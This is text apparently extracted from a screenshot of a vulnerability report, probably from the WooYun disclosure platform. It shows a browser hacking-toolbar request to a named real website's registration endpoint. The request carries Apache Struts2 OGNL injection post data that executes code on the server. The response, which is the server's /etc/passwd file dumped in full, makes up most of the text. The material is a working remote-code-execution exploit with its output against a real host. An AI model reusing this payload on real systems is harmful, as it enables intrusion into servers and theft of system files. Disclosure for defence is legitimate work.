 INT SQL XSS Encryption Encoding Other
Load URL http://love.baihe.com/Reg.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
&(k)(('\43mydat.readFully(\43myres)')(d))
&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))
&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))
&(n)(('\43myout.getWriter().println(\43mystr)')(d))
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org